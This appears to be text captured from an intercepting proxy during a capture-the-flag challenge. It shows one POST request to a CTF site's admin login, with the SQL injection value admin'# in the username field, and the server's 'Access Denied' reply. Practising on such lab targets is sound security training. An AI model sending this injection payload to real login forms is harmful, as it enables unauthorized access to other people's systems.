 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 46
Connection: close
username=admin'#&password=password&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 20:10:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 43
{"return":"false","string":"Access Denied"}